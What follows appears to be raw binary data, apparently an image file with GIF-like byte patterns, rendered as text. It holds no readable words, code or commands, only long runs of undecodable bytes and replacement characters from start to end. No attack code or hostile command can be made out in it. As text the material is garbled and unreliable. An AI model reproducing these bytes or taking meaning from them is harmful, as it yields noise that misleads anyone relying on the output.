`��^8[d�D-K�YLr�$��"��t`� ��B�<B Uj 7PB�p�w|A��H`f�#In}t@�@�7�vl/�p��+@Z�,W.o	�Bp�(į�P�F  2�?�y	1�x�v���� 3,����������JA�EJ�@�-�� ���2<�?�e��@���T@7^����VHpz+���qa�r���j{��q��"���J�LZH���0�E8�fC�0��� HD"x���	X8C$��� �^�}�f�!ByB�@%D�A��@�T�;
Rs��j+da޻z��3��Љ�@b�о�}��m�x=-��Ǽ���k�����@��u@`X9 5D�b(�
T�B	���` QX���jR�[̪����H�0 g�>���e1$A�
P�y@/�	8��f ay���@+(a8pA
�h ����B����C�(�ٌ^6����=�����4���J�i�p��?˽E�/��y(���0�X� ���@,��P�.l!2�C��P;�.�.�%�NT����{Ã!� � |�CuN�:T�,P`�>2V7�?�5	d@c�A`ۇY 2?���N�a(��H"QJ�M"�+� PN]�<<P�Cp���� Є��}Pd�20��w8 X=07��]�7� 	8dXKr U�C�dxG0P"�T�uC0�<��[c7PA +�.�[%_�g@b�wd`5pqR�0��3(H�B�1��; GqU�r�[�~��`	�������0	��H��)�N`�&��E6|0y@U��y�d��Cs��V5� p;�p[P[0,`nC��{�1"H�ws|wh��S=`h�d:p<a:p[!SV��B H�Y@��HI\�}p�� 	����	�`	�p	��	�pe���3�`�
�y7�f`it��PUs�C�����{�@cV�+2�
���x��0zX�ZFWs&���QO��g�8��XW= J��N�A@)�^Еa^`��`	�p�g�	��	�p��	��	� 	~['XV� Xep�q� 	&��@!� Ua��@fS�47 ��U����/`{@pq_�?�Fg��b�����Dh�7�.�L��	��_Y�iep�d9	i�	��	��	�@	g)	�8	}>P5 "� 5Pq~��~U����^���w@p>P�Np�Y�2�`BlO�XЇQ���d�[d�0 ��'a�I>@�W�pd�jp��ل_�c��ȉ	ʹ���
��	&:����.p!S -�#	�g �@�	tU��i�k@+��Esgc�2�hW�89<p��xw@�0 f*��x���h	/�- �^'J��( �Л�N�������"ʜoi��0	|��C�N9�gX�i\��=�	̀�?z�TpD�x�'�0�> �W�>��E�zY�;�+`{FG	�`�T�[T@ Ј�V��v{�8�#��Цmڄ�:����� �!�	��y������W�-���ʥ��J��q��C&	� H�(fQ�Fi$s2GshC ��:t�,�A�����L��D�u(���% ]`��z�@	�(���~ʡ�����	��	�ɱ&��М� �t��� Y �26	��b 6�t� ����@G�`ó�0U�@AP	��[l��i$L�4�w0�Iب:U`�%�d0�; T����@�BN`�2�I2�[pkzۦ��`�r�~��qy����б�����
�K��P�� 	`����il0IKDPo0�@� �p!%<�;�Ck�p��oK�>�HN[6/P�L��)��;@���=���U�.P�<�k�e��K��؄0{����k�� �+�p��� ��
�����
�@���pg�A�0ø޹UP@sx��e����<;<�@�P�İ b���[KkB�CFY���۩�ۤ<Ї������>c�Ig���~���K�p;	��I�TF;?��8���	��
�`�`������p	';HP��v ���O�s����3�U�[C+e�[}���Y��b��2��T�I���:q���XF	(�> z7pfp�ȶ����	�p.�-�a�,�-?�S� �S4�� 
ɰ����@�s�y	^PB�hlh�e��u��q0�9�CH��0����ƥ\*r�i�*�Q+���CpX<P �al6�CP�N�v{���� 
l Ƒ�l4�|'k#�A1y�~�g���
�{�e��% �7c it[@X���������C����
@�j�\�kP	���Ϙ��
�*�_�37sT�B�\l�`�
ɱ�0/���H�Q��h
` s�"���QP	��	
�[�{�M �V i@c��[R�p��r�3H|�C[BJ�@�0����ϑ�+���8I���NMF)�<@u��ˊ�|:	�P	Ì4���l�Fp =�����5`ǎ���JM��y��>@s0-Ӗ�@��3�{��k��u C}�i`������[,�7&;p�*E(�wzU[*ʧ���0!`y��$�aǂA
)����DQn��r-} b�	�Po5����>T�[�h�F�eWPq@�1� U݊��L�Z�S��`Ϧl���A �@�ʞ:q�}��O*�<@�W�g������,]5oe1��F")��cP�,�%Pa0(2�� ��˻��z�jʘJs�EXUgcO0_����|����K�+X%� _P	dp�,r�@A�����=l@=��d�CpzH���
G|�	ϰ�2�1 "������09V�ǳ�4�Zf�p-0%� \Zfsd��_���w�UX�s} �s@������R�M��@�P	j`�{}8s셤X�]�քeЕe�J~;�`g 
����,�Y� c��@Qx��<��3[�歅Sf���O�!k����;���w�uay�a�T8MUT���0�߅�SJ �Iz�d	�@}h��w���h0cfS� 
���J�/ht�l"��k]"�S"����!#������g~�����!_��gP	��h`B�~�M���P� ��l�'��.��^�T@A��&����ʞ��r�c~Y��h�	��	3<	+rY�c�-`�"�����X��� ���"0?V�u�f�����d{k���`ܮɆ���~�	V I6�b8+>�]�ЪXW��x��έ��n2W�LJ�h�3�I	��
����{Ԓ�1T�kqK�H�~S�4��''Q���g�m$ �蛕�'�_`�fssV0	��J�Y��r����۲|z�)�Q����&Hdt6K�u}��i�d c��Π͋���b0h@1�1���Jv�~��8=V�of���f��@ /�_�k� AF 2Y�X���L+�`Y��$9Ê�1�0��|��f� +d����=�P�re˖+����pK�-�����	�V�(��b@�R�H�����/<|� B��%:<l��!��.��Ƈm���Wn
<�@@�3�(U���J��h�Rb��*W��YæS2d�Ì9L0`@�Q)���}�q	�J�[Ș�L�3`�l���&O�@��Fǁ�K	�0Ç/Fx�a㹎(:�bU0a��.,p��F�o�ʭ�`�D�X��3g�WR����>c�J:	E�X���."��2�hm�+b� H�
 �@��,�2�c�+�0�7L&��g���Nl(�8(KF��.
 �)� 2��0� �X ��:/���*@�#B�0��`�K���k�Jb�2���O@I��d���b�$0"��
*d�`(�C2�pp���\�m�H�0#(P&��g�y�(�,��Ԁ��<T"x�HӠ�VX�v���'G��.�$���B����R^�X��&d2#�I&�-W\i�2��Yd��6��&��V(`� ��)�,"�͌?���������7l�A���x
�U_� W$�KF0� tP`X��V�A	�ī��F�U�	(P����#@K����P����!�]dY�\iŕU�Q�2H���k?*��-̽�
 v�� �@��sѝm��W^/+�LP��t)�*0@H���<�J+�~xJ����$��a�&�h�|�8�v�Kʐ'�1l^��d�U�������D�V`��U�Q%�e��#����33F��D*����{�\t����!�Ƅ�H��5�N��1(�@`�����x^С �X"�hxx��Ɋ���!�����%��p"��d��X+�"�<^Vp��W���i��$ �?��։&ԃ��;YXI��T�!P�<���;�����@q��<�Jh��Ҝ� ��� � 	0�B�]A	M�Xr��G �2P  ��W&�%h@�# �\f ��0�	\�"�X5n�Ej��g4ĺ
x���i[j`��p2��w���`�!�n�(��3d�KhpJ�p �05��V�X�z=��r��B��$A�
h� 4��<`��ォ؊p7��S�
4D���b =��N���%2�V8#Ԁ4V�
eV�eLq5���tr#�v��, �X�� �!H(���p^�Җ��p " ;���� ���S���Z � ����x��hCx��R���K]�B��SXZ�'� � �
�"C a	Kd�r�8&4�؊V$sѠ)4�9�j^�A31��,��
|P�5�ahH��܉2��bA�� <o�?PBD��Nqb?ʁNذ��T(
QMԢ7�(]DV���Ӊ��v��+��%,�hDC��Ш)d[f�t�<5�O�f.+!0� 4p"���g�A���/<�/h�D!C�5~i}l�A�+��9 "0�!b�����$�:�E��TY�e �0��1�&�@Eӂk�#��f�0u��i��VV��5 >b��	$P
�JP�E[�(4T�PP�L�Ġ
,� [�@Z �� XX���˱�D�� ��ڢY��mN�� ��P�`<���q�H�ץ���8�AS�23�M��4�_`2���@8�� �h���J8��(0���؞#P�,P���@{?���2���`hXG\b���BK1D���RJ�X�
����B�1||��[L�Ӹ�[Q�[�"��L&�%1jF|�t�q�4�2���%�C�
�`�9OX��&�@�i�a�j ��ؓ>`��%t�*����x�k��<e; ��rObԘ�44.=�qh���E5@��j�zԒ���pԁ��.�`	����D{���A��B5
Ɓ��^@�(�
���uX� �#~�V0�3L�
*��x\\�L��-v�V��(�ܒH74�!�!��55�!	L0��G�g�]����S�悗��h1oE�5�  _�׷�a���IE�p`P��ؔ��Bk��^��CU�Ús*�d�;a� !	sO��`�4�!dh�������11
}�B:ҕ^6�UB��6� ��
�.�ou� <��~I�~ bE�VKF�����E�jp�G�7���>�|G������-R:ȋǑe�Xi4V�B�5��ee>� �c}�X_�<}����P�м XH:  ��0x*�*������� 	H��3�9�ۖ�x(�"4�@勋	(��<���M`c��wX�i��ʪ��:&v�w�L�L���2�@P������*XP��H��@��1����? �Ȱ�ȀT;� ཷk��Y�R���J�� 曀����5�Sg��jxx�ZUP�d�>s��Y<���6Z�99*���� 8�Ip���P���&�2�POT �=�9
���1�R ���x`H �P+�x9<���qx:��jx7���ih�j8h�[�������3?B�C��/B���� 0H0281�:��k�ܲ���ȭ�� ������'89��>��:"��j1��P!��E�˄���O�_4�q(FT����??��s����5@ �j��B�����c � �J��r��	ہ�,9�z �=� F�S:9
�}��RjE��;PC�������3�w��M�)��q�4��d�"�A<�Î�HF�����BI ��Ҁ���q �迭SG% �N�� ���y�,p'����-8~�Ǣ�G�b NԀ�)�?UAhpU���<�
�xc��CFh�f<����O �v�Ai*�켷�(X��Q�KY$�*�
�������5 ����!��X�Iځ�Z��{(�Lb�Ĵ�? I�$���kh,i�x��u82���3Fl,P��������3:4�4��,�i��Ԁ�� �E
���������N8r�|���2�N0�� ]�!h��Wd�������<#K
V`,Ɗ�:T/j�,T�ФO�<��V�����I P�$Q�၁"!ᤤP���Pk $� �����P0\* ��\�V�� �S��D!/���M�U@�qpO�l�i�S�4����ã��O �Vxƣ��$��%�~{�n� �yB�r��(�+��(� {/+��Su0�}��i[���Ѐ85��	F`�K�����j�h�Cd��=�Q���s,�R��c�xYHPP���$5�@��@ �{��ϰ:S���Q��q�h�7���,���@�!�` F����Wm9=�T���X��� ��4�@X��Ft3�M�ÛRF������T�J�g�h�VP��vO@�/<�{c���� �9���"��IW�+,��i���	4`�x�58��	Z�b��2��[��S�3)^mX�|�h���Z��TdB�yS&�ʴVp�Q&f�Qimԝ"O�Lٕ	J�R�0� X�#*�X��=���*��k�� �	)PEY�E�mف!@1��.@��F��]X-��]�M`7�D/������}]ʢ�U�H`J�6\���iJ��K�A����P?�:�V!� �籁�<�c ���2�pe�s[�4���JJ�r��YX�]��X��C S2�[A���r���Ok�Aϓ��xD��F3 <52�-ph�	 �0�	耀r����&�&����)�K�A�����ܢ�H��+��1��	�C�݄ބK�J%��T]g����4��4O��b�%<;�H��I�ݍ/?�.�"�Y\ &z�	�8��G��I��j��C��M@�@�M��4R	9����Ud�(Ƙ�q+�e�K��M���r��3FVx�ws�_"��!R"m<�̼e����Fפ�M`b@p�.P(` &R`Ё#��sicYe08�?�N��3؀,�N��Jr�,��*��S�طA�>�N��N��wPO�"RU�SO[TM[�e�f�4�� ���VL��#6�h�fh��3�@
�� H��SNe���$�K��3$p+��*��{�3ȣ�Ep�x���X�d�cZff c�d�����e�fF&
���O`ˑ���K��V�J�i���\_I����x��  \�i�C��LP�������n 0��3WU�!������g�kA__Մ��4�^TVX��t7C6K�V�O�ô��L���Y��"��V�P����"@^�0j��Y4��!��p�2�L��@g(�VȄ@ �(p��&�Q�Y��EG�E�X�l��K�jj�SuS�UXHUp)<\&��洞����M�ҁ��D��5�.?ǃ�j�x�Cg���ד �i�}�&8�� ��KX�jX�w���y�r�2��(�pb��@���q������F�jN8�;d�V�ئ)�>�ܾ���턼���xֵO�=�˄Khkp�w�~�Jg��*S耖ˀ�$��x�<.�)>�o(�s��?�_�@����m�&��(�v4Г�h{4P�oN�f�BAgh�6dW�C��;T�f�>胒��n��oƼ��&IX�MPF~�6ׇ{h7OX�*�A�� x-@-(h "8�\�B�r8trPtpX�s�y��qP�`�X"V��ɠ�
Z�� �`r�?pi0d�l����4�AO���1�?胛pTi�N`7�{~�u~Xh ,J��3f!�P(=A���o؆m�X�r(p�vm��ns8�v��x��tX��rh�l������#;Z�����)�,V��Q�UW�-��{��0k���?pT&6f��ϴ�6���qxP�2cwp�Sı4�-� �w�r�v](qO�m�i߆k�tH�u��z��? ��\�A� �`3�wLЄL�w�t�;�V��}��~?��5.��0�u1�k�k��Ex��7���{�4��]��0l�0=���Ux��]�sh�y�y@y��n p��wHx�x`�*0 "p�C1�F;��L�M�".u"���T�4�E�C�-�X//��L`��Uf��<֮������0�I�����>�!�x���e y�mx�{�pІC�X��o��{�{{�xЇq8�p;�+�-�;"�LPc?�aE�i�����Oxa]���;�}��>�ӿ7CH�|�)/R2et�u��P�"I*��Ǣ2e�00TN�9r��A,�M޽{�i�+��mݸ�;w/_>{���㗯"<dT�S�ʕ2d�1��ϦK�4m*��+��T}��)ԧL7a�ziR���l�ʅ'؞f�n��'�!��6��j)�iԾɝ&m+��(y��J0�����9��Υ3�+ݼy��mӶMW�l�ȥ�Ǐ��z�2�44�Ȏ*��l�sg�2`���v�U�T%U5�'�V�4dh+ή`�|��Y�j7�Re(�-j�T�j�*�E�@aj�銏+C��6a�ۻo���'o[8p��3�rH�l3K6��tO<�`9��s�2PQ�
��B>���m�TeR����S�=%�P���~T�S�������$�ܨ���r�-�l�I+�D�[&�p��~\!D\��Y�Ѐ&�CN�;򐓍,�h��f�.���*���f;�s��|Ù=~��eD�HB`��N��	�����F)�T&�~(q+2��XT\�EY|Xf�X#�;J�&B#�&��R�4�]"�2	��LD�D�T � r#��戳-��"N7��RJ-��K9�Ѓ�.��Ԏ9�xk�7�|�'Hhq�Ng
aX�h��0��*�x�TpM�xUq�0���d�iS�*�-���$��zIZ��Bd4�$��B\�QCl��?��@,�h���6�p�M)�������b
�-�Y�7'�8�n)���P3N=^p�d���l�q�&�.���ޫ����{�[	<0�V���4�Ӎ]s��!�L3�w��Z&}(�'�J��8��f���+��L)�(nJ!�H{�7��c7������y��|�N%\h҂�&X �H��������Z�q���XMP!6N�m�E��jF�ϰ���"�5�x�&L҇_���UP���
,�l�.��_�(���J!��bJ���S��6�`V9/܄ù�j�|:v!2\ac9�X�`	��+��W֊R������B�%��
�������l=9��2�[D�y��Z�	�a]�BrH���F�tA>�N��,�8Q��#��)tf9n��ʆ..B\!������Lh"j�z �"(
�~�P��%p�	vlB�Е��>1`��U��X�U��VH�hQ�4��-(AX�8\�m��|33-�QB��.�ǎW�B����\�,��lp����а��t�+} #��(EA�*��X�2ı+<��hG*��/1�X�CD��<���O��� D �ЇKp�
N�iPc���eda>��b�D�J�8Q�"�h�~��]X���.�a�o�#.�^ԻZ�Q{�*�YLC	GEMz#3����< L�0$�
�T��Z�I\�-Ψ�;�a�#mҐ�3$чM��ԫB�p���@b��G�Z��p�QG���H��f�ay�	�䨌7��������E;�A�x��L�>!�E��;�M�p>�0�l�9��N����� >�L��Y�b�B:�QyX��w4r7���3X����z#�\� U|#�
Ӵ�7�R<�H����:���:h�p�ce�Ge���y�rrŌ6�q��n=�����S�b�4�����x�d Nn �P�;�Af�$��w-j�0�Z�:��h�3P�M�H'�����`��*`�
�����G*�� ܰ��|��2jA y��Y��n8���B/�a	�!�5&�5�Q����U�.�N�%�/8��k0ߖ�t@@5�	��nU�50�S{�u`�˭�L��ql$/C)��ϱn�| �#�Lw����+^/Ѣ!IY8ԡh���r8��8x��-h�wa�˨	�QG�P��S��8'(X��,_*��C��{r#K8�C�LmS�id����@!4!,���k�@�	YNq-��>�u�x�q��a�Rtc��d�7�!c���)S|@q�<�,���������.���ˍj�,p` �� ���5eZ7�*�hE4n!��9�b��D��+,�
��e��l��ϴH�q�}�T�լچ����Pp�{���ƹ��*� �|��'�=oz_���w����+h�� 
�p��1E8Ng]k�8��Dp�M�.� <�ፓ�\Ш(!���B�n(L\SXä�3ng>nr�[eT��:@�	|��P4!���<z�G�t�@���
XЂ���V�i�6	�|��"�Mp�Wf��
(��a�AmdC��2� 
�w��op���;^�Ŷs����[�~���N.���z�P�ByxY���7����0��@4 ���,���gc�E0����'$(��@|B�E��2�Al�>����C�B*��)�� �±���M!�>,C*h)d`��B������7�9�IG��Q�;�@�$\�Uż��P]qlESQO���Q�P��_�������� &C^�STEcE�!H� D�=H`9P`*(��O���4�:��:�>�����,�B7�R��C�u9��7��y$�n��#x�zq�b	��a{5�Bx������J L�^ 
��P!�]��_��B_|���b���! `%l0�=��8D�ʹ�X���СJ�yX*�:��(� �����<� "*"#�C��C.��x�l�%������I��(��� ��6��"��Q����N�#0B���*Dâ�����$�A҈�!PA �>��=c6��(��#��8�Y�]�=�2�!bc ʂ��;�;���c9��:ă=tA��P�:fb��۬d�'�c٣8��(�D�8�*�}��TҘ���M�'$��"2!MҠ�(�!�=��9���u�)!D�,�R��A����a�ac�"�I�Ť=���$�����=�BO�Q��$xB�̊&eA\�P�؍<��\D��B��L�T:����Vj%�A ,BA�z��$\A�h��0�*��=��[���%�4/��"�~���%�) f�`ʂ6p�<�b��b�Cc����aO�x��
OibV�Ng~"st�~�@	��%0���0�T���lfer�&W$�0����%�^�4�5d�;�%9�e�(N!�����_��AX�#\��h�, �,�;�C=��7$f\1"y�`:�C�d�A�REQ�gV̧<v�d����b��A�@��\����Uh!���N_�V�|�n&`UAl�8��0b�,��\*�#��,��Q�!BT�Y�B����Ȃ8�CF��7x����M6�:��*��8��hU i���%ħ'~b/���+LC4��4��| ��,�
�����KŦ����W�`qE/��;�I:�6��r�O2.�) �@䥉��<B��̂���wΤ����d�Љ�$i �`E��c���`�� 
�~jR=m(<�@P\@,@P��j<����A�.�W�^U�s0�A�kc����rb��A�F�N'HN���f�CLʤ!��ʆ�M։-�Cl��QA$ ��<�$ B�TOWdA���x�4�V.l��P�4�%�A��%�L��*�j%Ҕ��&��B�%����Mpv��Z�)<gƲ\�����5+�l6,����CD�L��ʶ��1�<hPAhֆL����i �� ����5��6x#�$X�3x��"4��j�,�U���	�j�W2T�� ������^l)��ᝅ`tl�F'���,l7�Cd�,�r��ɃE�B	� TZ$�����~P&HC4�4PÌ"*�-�3<%�Ah�>^ ��Ȁ���@f�mf&XB��.(�  � ���.���&c�r���]�B�d�,i�6�C^+�`_�"�8�/`�D@���(�g �Ȁ�+t�x���4A.](,��,�x������j5M"l|b�E��N�\��N c`G��p5kߙY5k��A��������V�\��e��N��.h���\�4�*5L�
�p��A$d�������(�`�>� �nW�Fo�����=l�@C,1p)<g)ь�Y��&7_^�Ak�s�U~`�c�ό��M���$&����H4@C5|�2ƚЉ�����2��� t�0�r��(��A$���A��O�\I&,�8臍�<���#h�˥��I����"/��\��ta�8�3�Vߖ B	P�ҁA�F��%I�yN�xŶC;|�$0B <��(0�lm 
\ D���T�Q�`a�Fd3��@���̒��BDi�#� ���sq��;,���(���)/��5��G�&\��A��@	�A��W�A$�3@�
{�>S,L&H,��%��U-+�l �m���
�gJ�$l�D���JG�+l�.�tL��0�X�B-��#����;_: _:B
�,���"�f��74�SS	0^�b�
�tA&T��L��u��C:��l�dY���xAP�2��
��@@2�@� 8�H�X$�^�ZJ�64`CY�vj'���#�R�����2�ݹ��� �3Q�fc��y�%D �2��	�hsA�"A $�8�E5h_\%jl��ɒy!"B�'<�$�@	l�<���5L9��E�B4����sg
��4�aR���^YyX�!_tR�x�x�w!��ygvz�I8`90 5A��̀Rn�A&P5�B�j�80"��w<�v���(��&x4�,���+
tn�"���l� 4���� �,v��y��M�ٝ��)k���M��e�B��t��^9dC�y������xA��\�ђC1�v� x<�-;Ќ(D�)�j��/	7�k@!c����݀�k�,o2�V ���$)_J��ڹxW'_�%)�y�t��eT����0 \��� $�t�-�-Ln��蚌u�$��F�=<1��zA$��h�.(s�Q�
��3a%��t��˺F����y�����t�ם��t�7��t��)�߬��t�t�aX.���@����� BW�Z5,�M�C��ø�<=Ѓ��)lB_0�$�A_X�0 w�
4�|� �P��=� 4��h@&�B���,�G��Y_*���˙X�'�e�±��Π�.hc��yU�H���r�L9��9�<;P�<��ʧ�h���x,��A:(x�d <�SV@h@	,e h�y,B���@P�|�`��̆�ِ�)��#�3��B����(��<p�"��I6����ye�0 
|�(�$8��������.��Cd�=���&�,���+A(@H L�l�%�B���a� �@t"��҃��}&ϩXB�Z�H����+���[@��+[���t͢���Q�$�`��#PפmӨ�[�r�̩kǎ��y P�DI�^˖�`Ɣ�>D̀E�1�rEmYQX��%5*�*M]��4J�)R�P�z�5�U��
�T�!A|�"��P!G������,����W�.Y�j�*%j��6�q6�ڵh� C�V�\ȑ%��S��e�|�f�>��&K��pY���!�\��k!��vim�{�)j����k�L�J.��B������)R�����WW��_�\h� "B�@�~�6o��SN�.I��4o^�e"��zm�L4$5W,�B�QP��W{��e)d,�P�E�����j�Q>E��D�sDEA�����Y���/��9A)b�\����o6r�#�)'�%I�gz��o����?���>�(B��L����9�,D��$�>,1N��{Q�7y�,	Sq�޴�k2�:�D�qX���o���I'5'�x�|����̥+�R4MxT�Y����t�%�ehI�B�
!n;�Ȅ.���+�Q�"�%��`	�EDx;�A7���CEQq�#W��nt9�%��ty�'�|� O���fE�i�_EqD<T�Eȴ��f�TL჏TJ�
Xdً�\�R�-G v��A�(���y���M��.� D�?�{���֤�}�ʆe}É9�pGz�I���g�|ԥ����%LԙPQ��T�-X�]��R,4��W�3E]�!H/����I�⋅b����d���!��A $�CR^�	�HQD�5I�E���a�m��&�I�Ô�xȍ���>���yҹ�v�dǞ{�y���B#�BQJA��ZR��t�!�oE�z�C��f�l�eYt$�E`U�c�-�����-�b�4�a ������3e7XH���S`靯���&�,e�R��m�S���v��\}{<gT�F�A���b�@?��tХ����>$�lt�_� ��� Y������ ?�����z�,`zT�B�5���e7��!�⻼�B� �:�Sy��}�s��v��*=�s���=�?����0�U^��n��x�=�A��w�@��vg�b�/
Q q�2�An�a :��, a` �p�-t!��Ӌ�qm�w�c�.b�p ��qI,W��%1~�����x�T�"��
a�W����9�E�m0����Vn�F5r��cd��3�+�Ae��%>�Kd���.��,�A���ܐE��eC.{d��C���>C�G< W��y�J��L�&Oz����C�*�nx6��ly\�B��/}�*�=BC�1���L����&��< ��AdD���.$�<�����MprC��hG:�aNt�s���Y�lJ�w�sr !�   ,    � � �   	#(	3&'4$+,)334::45!;"5!.!<"$8%'5,*BJB"H'W*C"$J$%D%)K%*D*+L+,G)&R,-U((L-1F+2R-2V+4M23J67T24Z45[69U:;\;<W78Q1.b<=e87x+6U#ZC>dA=vB=\=AV:CK<Ac>Aj=Dv5F\BBYFE^NQdBDjDEkIFlFIdKJmJKeGHrKMvHIkRMvRNlNQtNQzLSmRRiXWuRS{TT|VYu[Z|Z[yZV{a^o`\}^`~bazhglp�0=�>�6E�;K�3S�8w�5m�5a�s�%{�(y�6y�-t�'y�EL�GT�\\�^^�WW�WW�MP�M[�W[�a^�b^�`V�c\�b\�d^�^a�\c�Mh�\c�Wd�]g�Hs�cc�cc�kk�hh�fe�jf�kk�ml�hf�rn�qj�nq�sr�sr�vv�oo�cd�kc�ke�kj�gf�ej�kk�lm�ff�rj�rl�sm�ms�gu�ut�zv�|{�}{�ww�ts�xu�lw�|t�uz�{z�vy�nw�Dz�A>��~��z��{��}Ń|ʄ}ȇ|�7��4��.��'��4��1��5��)����L��y��}��r��X����������������������������������˄�̋�Ƌ�Ҏ�ӈ�̒�ɒ�В�Ҕ�י�Ș�՛�ڜ�ך�׉�㗚ܣ�ڣ�͡�㫝⤛谟ר�Ӫ�嬢謤봦충츪䳧�����ö�º��������������� HP�� L���L A�|� `�F� ��FL�lH`���!'��$� 
 ��FF<q�x!o�ās�aÄɉC�갧P��iz�N�cq��1vl؛
0����X��@A��< �A�&D)��0 �$``� �Sn���@J_6rH`��@�6L�@�aiy&A1��%J̙zlةU�b&�؜���4�7{X6P ��
*8� �n�z��L��G��i��F��-8�	t�Bcc�j@`��L5	0S)i��1�O� �m#�UH�0�`5G?�t���t��Ur��/��
�D��u���ct A�)V�@ �V�NiD�A  AI���M�@~�D�K@�0���0PBr��WRU�0t��?t��K��F%�� W��4� �
��袌"D�%q��1�ROM��Pd ,��D4@����P �x�Sm.�[����a?t��i�1r�0p�
X`�x5*��}a��A@�[|� �l�^ |m��I�9�@yD&Ԑ3	�0�@	n�1+�Uțs,��r	���:��r���"a�T��0���8$sDfG�����6g,!Q�Q:�@%E��_\qE���J7�tS 0�Ԭ����t���"�p��9n��o� �	X`�z`pܱ�k�� 5��A�`F ��2��N5\��7�Q���J �[<HGq@E�b���>�3�!����"�8����!��%���
�`�*А�
l�mv�b{�=)�Q�P�U��'�eD��M4���1��D� �N[,��L5�Wr `��觯���'�_��3�p��9V{���l� �x�%h�JU2IJB�����r@A
�`R���=�@�02����a}(L�0����	AP�	P`�\� �	���76�i' 暀�
� 	�� "h�8щ8�bp��x�z����*7L�t��?���2�O`t��@%�`���x�(-�w��A��W #f� PBI�A� �:j���lȽ����� P�Xܰ6B	U������ЭUE��؆��Vj!� y
������ b��� )�^��L1	L��@�`β�` �d���q&�8�a�Krn8����'!T�Yc� !��/�4^��$�V�"A@�����.�,@F$Ъ�12�op�Ȱ&�Anp�
��oy6���h>���2.�_qr�Fp��@	H�,e��?MLRɩ�T��Xf<:r8�K	| �H�L�%K��|��S�P,<�F�A^��
P���^��,0� \��7,"��(i
�@�e�D� ݜ%����(� 
<@X�`C�YO$���L " �Cb�A0���n��@@� A�	���G��U��,`},@����$�]��<`�,��op���B7���r��$��O"�.�t���S�D��!0!
ZЂ��e�R ���}���V�j�	*��p� �� dp�&<�	���k���uVI��I*s�^�G���ۆ
���#���150� ��<0X<��3��r��+hay\��f�%x���C'�P�I��v.�$�DEX�� |�����,dX��r�x&� �H��8�	xP�ц����t����'c��(�N�+Xq�ë�_!
��-(q0���zb&@�CEK j�P�&�$Y4Pri$��P��^H��Є�2�6D]�B�j����o��f�eN�sF�����֘#���l-Z
I�b��(��4��;-`h l>NN:����$Q�Rw�Z�` �x�8�k*p�C�MS)�&��`57j���?���
�!nx�T�)T0PAf��~!�`�Bf�(��@I������*�����s1�|$8j�4!^�R�� 'AV@C8tuc�	t�.��8�� T�*d��nH�?~�E �� �ёy�h��VgD�9mjW��*�6� ^-�\	eЂй6X�<"�Q�O��Ƞ)���� s�� ��#�����V��X	�@����|�d7߇��K��I�8�m��(��g1��hh�y����-h�_����3Q�\�)9�u-��``!����i�81������)D�9��L���&a	3� #�p�,��m�� �S{�ptL�wt�5C9 
8�fq&f4^�E�Cc3�r8�:*�#��S<� � �c.re)�!-`G�Q0S�C�~;tS`6�'p$�}�r&�~�� qs0�t�� �`	��:P
e���J�<�sh8�R^X^�yL@[9�mI���3`k�c�S��z�  �1`�v�M�^�x 	��B׈���V�<`.p�3�P �<W�Y�n��h�fm�rU'��Đ�TeRz9`MF���Q�qn7H#���z
��Uї:hJ��^��)�eT4 O��t+P<���<N�N@V�:�������؎��z���-�(C�7� `6�|pn��\���%W��0���A)� �+pL `Q�50]+cZ�e��t�8L�bP�~��˘�R U؆m�`P3�dP�;��U���88Nc\`B��������� 	���먈�	��]�1�1�_� $0��j��G������@0��DRv& �F�Z��9�*������%�\P�Z@�h��.�:8P~�2&-`M0�(t^�~�v��X�� 	�P����G		�	���x�R�tM�,h�c�Y�� �p!"Wp"��@�WF�eYU��X�hti9PPz<p!P�D�IP�d�R�wJp�Q u�A*�H: ��s:5�]:�����Cw�刈yP�I)	� ��P�����x �1�M���_P� !�� "WY�7��8M�O�z9 G�yh�hCPN �5@�F����c5�3���#�3����e,Xt������وz��� ��`	H��Hz�����Pdp��i1\`�^�^��p�������SX��yj<�~Mp5�sO�<�Fr5��UIER�eP��,��6'0H2`�y<��~�P<��>��@Z�D��G�	����j	�ٔ��P�9M� mSZ���[��9���dZ{��&|�]�n�U��Ɨ�FAO0�P`��|6#��(�KVc1`5J�AW���裏��*t�������Z	Hʔ��� �:�7 U<��)��uj0�qURcD��P�1v{�G[�wqN �O z�@��:2] ��vPC5`L�L�9:���ڭGY����`��]���x���	���
����
�P	��
�ڳ�p�+[�h&P &�] ���]��7�k�`)�b�րB�`�v&���I���{��<Nа��<
�'`Q�tK�&p5 ��6��6��]`��%�<ڭ����������	6�Ϡ�<��;�	�𳚪����P�v)� )�@״\�L�>��@�`���(�[�K `�	(
�e{q;@u��5���HQ-p3�]�	��� ~��\ t����ʣ��3k	F��XVu���	�0��@�`�� ����
����@�<����Y ��;=�l0�_Y�Bh�\����6A�;�	�;��m�Zj
�)z����s��<#`Y�^��혎��π	a �H �[��,�ƍ9���	�@��
��
��	�p	��W%�6�U�S@?�T��H।�����ɵ�8`�� W�q��ZtZetO���v��jZ�S��Z�i��sM�"y��� 	���6�	R���
� P���}�U^u� P��p	�0֐	� �����p�h�X���9T`�O�V�b�����h�I`���<4����E��˸�ۓ�3�+i�6�����؜7�͏|�9	�@�b�(��� |1Id/V�܆�0�`����0<�!����n�]��~����0v�����P90�́_@d�����8�,�s��'\������@!��`��ڎ����*`Db<��$����`E� �0�x�M �<�Tp�<@m7H�rM�o�m�4(D�ʅv9 �@���b_���9;@:���+����:�����)t-{���*� ��%�a3Q��X��Q�� 2u 1�� -�	�`�MPC�,�FEJP����P�~H���s�ʕ�|��ɇQ�	a�\�U` `@Aӵ����Z�U+�+��y�4�.���,+����3[�!jCi�"
�$�� `1(�V}�"PD@R�	�:�R0�ܥ<��y	x����v�x����Đ�F0y1��UP`���v&��q�ܒ���+6Ӂh$ ����`�f !F�e�� �a8�,�,p:Ҵ&�n��N>``8`c *@�43c`0�Q`�c�Fw�9�hW�^��O �qj�a�a a���]�
G�~=9�3���~TE����	��$A :%����b�Є��0J>�P�|UU�Ff U,���:�<hR��G�_G��z�ai�g��^���E�,X� t��\�����>��X��}~AM��� t���]L�	�@�.$A7��$D�F7@T�3�5� R7K�L>&c"`]Vb P0@Pǎ��܈�s|`e6]z�/dM��Ȼ-�{��yA�g\��["nAY�PMp�[�~�N�	��П(j|���N3
11�>�x(*`���d}�B�U�E��#�w�*�oR �*�r��E���^�U 2 �m�����]��Y:�P��[�u��՝~:X'�~�|	��
���(	~��]$�� �:�S�qSX�e]CO�5&E��� Q^ HD��� L���ŗ���p	3����GWg�r���~U�A� P\��`U��8X�w�����	5��pMh��c
a �d  G������EX8�V���Q�40#(X (c��������	xt]�
